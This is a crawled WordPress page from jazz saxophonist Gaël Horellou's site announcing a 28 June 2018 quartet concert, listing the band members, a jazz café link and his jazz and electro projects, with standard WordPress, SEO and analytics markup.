

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.gaelhorellou.com/evenement/quartet-20/
body_size: 19184
content:
<!doctype html>
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />


	<title>QUARTET - Gaël Horellou</title>

	<meta name="generator" content="WordPress 6.8.3" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0">

	<script type="text/javascript" src="//use.typekit.net/cis4mcp.js"></script>
	<script type="text/javascript">try{Typekit.load();}catch(e){}</script>

	<link rel="stylesheet" href="https://www.gaelhorellou.com/wp-content/themes/gael/style.css?ok=12" type="text/css" media="screen" />

	<link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="https://www.gaelhorellou.com/feed/" />
	<link rel="alternate" type="application/atom+xml" title="Atom 0.3" href="https://www.gaelhorellou.com/feed/atom/" />
	<link rel="pingback" href="https://www.gaelhorellou.com/xmlrpc.php" />

  
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.gaelhorellou.com/evenement/quartet-20/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="QUARTET - Gaël Horellou" />
	<meta property="og:description" content="Etienne Déconfin &#8211; piano Viktor Nyberg &#8211; contrebasse Antoine Paganotti &#8211; batterie https://jazzcafe-montparnasse.com https://jazzcafe-montparnasse.com https://jazzcafe-montparnasse.com/ https://jazzcafe-montparnasse.com/ &nbsp;" />
	<meta property="og:url" content="https://www.gaelhorellou.com/evenement/quartet-20/" />
	<meta property="og:site_name" content="Gaël Horellou" />
	<meta property="article:publisher" content="https://www.facebook.com/gaelhorellou/" />
	<meta property="article:modified_time" content="2018-06-11T09:43:22+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.gaelhorellou.com/evenement/quartet-20/","url":"https://www.gaelhorellou.com/evenement/quartet-20/","name":"QUARTET - Gaël Horellou","isPartOf":{"@id":"https://www.gaelhorellou.com/#website"},"datePublished":"2018-04-06T21:16:21+00:00","dateModified":"2018-06-11T09:43:22+00:00","breadcrumb":{"@id":"https://www.gaelhorellou.com/evenement/quartet-20/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://www.gaelhorellou.com/evenement/quartet-20/"]}]},{"@type":"BreadcrumbList","@id":"https://www.gaelhorellou.com/evenement/quartet-20/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://www.gaelhorellou.com/"},{"@type":"ListItem","position":2,"name":"QUARTET"}]},{"@type":"WebSite","@id":"https://www.gaelhorellou.com/#website","url":"https://www.gaelhorellou.com/","name":"Gaël Horellou","description":"Jazz et musique électronique","publisher":{"@id":"https://www.gaelhorellou.com/#/schema/person/9688982f3fa5af0bc750a1236bb2897a"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.gaelhorellou.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"},{"@type":["Person","Organization"],"@id":"https://www.gaelhorellou.com/#/schema/person/9688982f3fa5af0bc750a1236bb2897a","name":"Gaël Horellou","image":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.gaelhorellou.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/9ce7fa6d266d7b73e0f796dba4583015eb372d766771a18692b0c2754c0ff495?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/9ce7fa6d266d7b73e0f796dba4583015eb372d766771a18692b0c2754c0ff495?s=96&d=mm&r=g","caption":"Gaël Horellou"},"logo":{"@id":"https://www.gaelhorellou.com/#/schema/person/image/"},"sameAs":["http://www.gaelhorellou.com","https://www.facebook.com/gaelhorellou/","https://fr.wikipedia.org/wiki/Gaël_Horellou"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Gaël Horellou &raquo; Flux" href="https://www.gaelhorellou.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Gaël Horellou &raquo; Flux des commentaires" href="https://www.gaelhorellou.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.gaelhorellou.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='formidable-css' href='https://www.gaelhorellou.com/wp-content/plugins/formidable/css/formidableforms.css?ver=752201' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.gaelhorellou.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<script type="text/javascript" src="https://www.gaelhorellou.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.gaelhorellou.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.gaelhorellou.com/wp-content/plugins/google-analyticator/external-tracking.min.js?ver=6.5.7" id="ga-external-tracking-js"></script>
<link rel="https://api.w.org/" href="https://www.gaelhorellou.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.gaelhorellou.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.gaelhorellou.com/?p=391' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.gaelhorellou.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.gaelhorellou.com%2Fevenement%2Fquartet-20%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.gaelhorellou.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.gaelhorellou.com%2Fevenement%2Fquartet-20%2F&#038;format=xml" />
<script>document.documentElement.className += " js";</script>
		<style type="text/css" id="custom-background-css">
		.custom-background { background-color: #fff; background-image: url('http://www.gaelhorellou.com/wp-content/uploads/2015/03/profil-saint-leu.jpg'); background-repeat: no-repeat; background-position: top right; background-attachment: fixed; background-size: cover; }
		</style>
		<!-- Google Analytics Tracking by Google Analyticator 6.5.7 -->
<script type="text/javascript">
    var analyticsFileTypes = [];
    var analyticsSnippet = 'disabled';
    var analyticsEventTracking = 'enabled';
</script>
<script type="text/javascript">
	(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
	})(window,document,'script','//www.google-analytics.com/analytics.js','ga');
	ga('create', 'UA-60860285-1', 'auto');
 
	ga('send', 'pageview');
</script>
  
</head>
<body class="wp-singular evenement-template-default single single-evenement postid-391 custom-background wp-theme-gael">

<!--<div id="player"></div>-->

<div class="backgroundOverlay"></div>

<div id="page">

	<header>
		<h1 class="main-title"><a href="https://www.gaelhorellou.com">Gaël Horellou</a></h1>
		<!--<p class"description">Jazz et musique électronique</p>-->
	</header>
	
	
	<!--<nav>
		</nav>-->
	
<!-- fin : header.php -->
<!-- fichier : single.php -->

<div class="ajax">

<div id="overlay">
	<div id="content" class="clearfix">
		<div class="container clearfix scroll post-391 evenement type-evenement status-publish hentry">
								<div id="post-391" class="contenu">
						<h1>QUARTET</h1>

							<!-- fichier : inc/content-evenement.php -->

<p class="postmetadata">Le 28 juin 2018<!--  <sub>~</sub> Cat&eacute;gorie: Non classé -->
<div class="post_content">
	<p><img fetchpriority="high" decoding="async" class="alignnone size-medium wp-image-415" src="http://www.gaelhorellou.com/wp-content/uploads/2018/04/280618_Gaël-Horellou-min-200x300.png" alt="280618_Gaël Horellou-min" width="200" height="300" srcset="https://www.gaelhorellou.com/wp-content/uploads/2018/04/280618_Gaël-Horellou-min-200x300.png 200w, https://www.gaelhorellou.com/wp-content/uploads/2018/04/280618_Gaël-Horellou-min-768x1152.png 768w, https://www.gaelhorellou.com/wp-content/uploads/2018/04/280618_Gaël-Horellou-min-683x1024.png 683w, https://www.gaelhorellou.com/wp-content/uploads/2018/04/280618_Gaël-Horellou-min.png 960w" sizes="(max-width: 200px) 100vw, 200px" /></p>
<p>Etienne Déconfin &#8211; piano<br />
Viktor Nyberg &#8211; contrebasse<br />
Antoine Paganotti &#8211; batterie</p>
<p>https://jazzcafe-montparnasse.com</p>
<p>https://jazzcafe-montparnasse.com</p>
<p>https://jazzcafe-montparnasse.com/</p>
<p>https://jazzcafe-montparnasse.com/</p>
<p>&nbsp;</p>
</div>


<!-- fin : inc/content-evenement.php -->					</div>
				
										</div>
	</div>
</div>

<div class="close"><!-- Generator: Adobe Illustrator 18.1.1, SVG Export Plug-In  -->
	<svg version="1.1"
		 xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"
		 x="0px" y="0px" width="20px" height="20px" viewBox="0 0 10 10" enable-background="new 0 0 10 10"
		 xml:space="preserve">
		<line fill="none" stroke="#FFFFFF" stroke-miterlimit="10" x1="10" y1="0" x2="0" y2="10"/>
		<line fill="none" stroke="#FFFFFF" stroke-miterlimit="10" x1="10" y1="10" x2="0" y2="0"/>
	</svg>
</div>

</div>

<!-- fichier : inc/main.php -->
<!-- fichier : inc/main-actu.php -->



<div class="page">
	<h1 class="page-title"><a href="#">Concerts</a></h1>
	<div class="post_content clearfix">

	 
	
				<p><a href="https://www.gaelhorellou.com/archive/" class="past_event">Afficher les évenements passés.</a><p>
			</div>
</div>
<!-- fin : inc/main-actu.php --><!-- fichier : inc/main-actu.php -->


<div class="projets page clearfix">
	<h1 class="page-title jazz">Jazz</h1>
	<!--<h1>Projets</h1>-->
		<div class="post_content">
			<div class="post-365 projet type-projet status-publish has-post-thumbnail hentry category-jazz" id="post-365">

			<div class="vignette">				<a href="https://www.gaelhorellou.com/projet/gael-horellou-ari-hoenig-quartet/" title="Gael Horellou / Ari Hoenig QUARTET">
					<img width="300" height="300" src="https://www.gaelhorellou.com/wp-content/uploads/2017/11/P1080524-300x300.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.gaelhorellou.com/wp-content/uploads/2017/11/P1080524-300x300.jpg 300w, https://www.gaelhorellou.com/wp-content/uploads/2017/11/P1080524-150x150.jpg 150w, https://www.gaelhorellou.com/wp-content/uploads/2017/11/P1080524-600x600.jpg 600w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>
				
								<div class="info">	
					<h2><a href="https://www.gaelhorellou.com/projet/gael-horellou-ari-hoenig-quartet/" title="Gael Horellou / Ari Hoenig QUARTET">Gael Horellou / Ari Hoenig QUARTET</a></h2>
					<!--<p></p>-->
					<!--<p class="postmetadata">2017</p>-->
				</div>
			</div>
			
			
		</div>
			<div class="post-115 projet type-projet status-publish has-post-thumbnail hentry category-jazz" id="post-115">

			<div class="vignette">				<a href="https://www.gaelhorellou.com/projet/organ-trio/" title="ORGAN TRIO">
					<img width="300" height="300" src="https://www.gaelhorellou.com/wp-content/uploads/2015/03/IMG_8159-300x300.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.gaelhorellou.com/wp-content/uploads/2015/03/IMG_8159-300x300.jpg 300w, https://www.gaelhorellou.com/wp-content/uploads/2015/03/IMG_8159-150x150.jpg 150w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>
				
								<div class="info">	
					<h2><a href="https://www.gaelhorellou.com/projet/organ-trio/" title="ORGAN TRIO">ORGAN TRIO</a></h2>
					<!--<p></p>-->
					<!--<p class="postmetadata">2015</p>-->
				</div>
			</div>
			
			
		</div>
			<div class="post-104 projet type-projet status-publish has-post-thumbnail hentry category-jazz" id="post-104">

			<div class="vignette">				<a href="https://www.gaelhorellou.com/projet/quartet/" title="QUARTET">
					<img width="300" height="300" src="https://www.gaelhorellou.com/wp-content/uploads/2015/03/IMG_8583-300x300.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.gaelhorellou.com/wp-content/uploads/2015/03/IMG_8583-300x300.jpg 300w, https://www.gaelhorellou.com/wp-content/uploads/2015/03/IMG_8583-150x150.jpg 150w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>
				
								<div class="info">	
					<h2><a href="https://www.gaelhorellou.com/projet/quartet/" title="QUARTET">QUARTET</a></h2>
					<!--<p></p>-->
					<!--<p class="postmetadata">2015</p>-->
				</div>
			</div>
			
			
		</div>
			<div class="post-26 projet type-projet status-publish has-post-thumbnail hentry category-jazz" id="post-26">

			<div class="vignette">				<a href="https://www.gaelhorellou.com/projet/identite/" title="Identité">
					<img width="300" height="300" src="https://www.gaelhorellou.com/wp-content/uploads/2015/02/IMG_9676-300x300.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.gaelhorellou.com/wp-content/uploads/2015/02/IMG_9676-300x300.jpg 300w, https://www.gaelhorellou.com/wp-content/uploads/2015/02/IMG_9676-150x150.jpg 150w, https://www.gaelhorellou.com/wp-content/uploads/2015/02/IMG_9676-600x600.jpg 600w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>
				
								<div class="info">	
					<h2><a href="https://www.gaelhorellou.com/projet/identite/" title="Identité">Identité</a></h2>
					<!--<p></p>-->
					<!--<p class="postmetadata">2015</p>-->
				</div>
			</div>
			
			
		</div>
			<div class="post-151 projet type-projet status-publish has-post-thumbnail hentry category-jazz" id="post-151">

			<div class="vignette">				<a href="https://www.gaelhorellou.com/projet/sextet/" title="Sextet">
					<img width="300" height="300" src="https://www.gaelhorellou.com/wp-content/uploads/2015/03/Horellou.Sextet.11_byDucasse.7402-300x300.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.gaelhorellou.com/wp-content/uploads/2015/03/Horellou.Sextet.11_byDucasse.7402-300x300.jpg 300w, https://www.gaelhorellou.com/wp-content/uploads/2015/03/Horellou.Sextet.11_byDucasse.7402-150x150.jpg 150w, https://www.gaelhorellou.com/wp-content/uploads/2015/03/Horellou.Sextet.11_byDucasse.7402-600x600.jpg 600w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>
				
								<div class="info">	
					<h2><a href="https://www.gaelhorellou.com/projet/sextet/" title="Sextet">Sextet</a></h2>
					<!--<p></p>-->
					<!--<p class="postmetadata">2015</p>-->
				</div>
			</div>
			
			
		</div>
		</div>
	</div>
<div class="projets page clearfix">
	<h1 class="page-title electro">Electro</h1>
		<div class="post_content">
			<div class="post-535 projet type-projet status-publish has-post-thumbnail hentry category-electro" id="post-535" >

			<div class="vignette">				<a href="https://www.gaelhorellou.com/projet/lysergicsound/" title="Lysergic SounD">
					<img width="300" height="300" src="https://www.gaelhorellou.com/wp-content/uploads/2020/04/lysergic-carré-300x300.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.gaelhorellou.com/wp-content/uploads/2020/04/lysergic-carré-300x300.jpg 300w, https://www.gaelhorellou.com/wp-content/uploads/2020/04/lysergic-carré-1024x1024.jpg 1024w, https://www.gaelhorellou.com/wp-content/uploads/2020/04/lysergic-carré-150x150.jpg 150w, https://www.gaelhorellou.com/wp-content/uploads/2020/04/lysergic-carré-768x768.jpg 768w, https://www.gaelhorellou.com/wp-content/uploads/2020/04/lysergic-carré-1536x1536.jpg 1536w, https://www.gaelhorellou.com/wp-content/uploads/2020/04/lysergic-carré-600x600.jpg 600w, https://www.gaelhorellou.com/wp-content/uploads/2020/04/lysergic-carré.jpg 1674w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>
				
								<div class="info">	
					<h2><a href="https://www.gaelhorellou.com/projet/lysergicsound/" title="Lysergic SounD">Lysergic SounD</a></h2>
					<!--<p></p>-->
					<!--<p class="postmetadata">2020</p>-->
				</div>
			</div>
			
			
		</div>
			<div class="post-23 projet type-projet status-publish has-post-thumbnail hentry category-electro" id="post-23" >

			<div class="vignette">				<a href="https://www.gaelhorellou.com/projet/synthesis/" title="SYNTHESIS">
